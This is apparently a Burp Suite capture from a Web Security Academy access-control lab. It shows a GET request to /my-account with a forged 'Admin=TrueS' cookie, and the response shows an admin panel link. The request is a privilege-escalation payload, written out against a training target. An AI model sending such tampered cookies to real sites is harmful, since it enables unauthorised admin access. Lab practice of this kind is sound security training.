 Pretty Raw Hex
1 GET /my-account?id=wiener HTTP/2
2 Host: 0af800c10404a19b80b608e200a900ed.web-security-academy.net
3 Cookie: Admin=TrueS; session=Ew3WeiKHHGyMRRHc9TM7eazEcIuOAhYD
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
14 Sec-Ch-Ua-Mobile: ?0
Search
Response
Pretty Raw Hex Render
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Your email is: admin@gmail.com
Done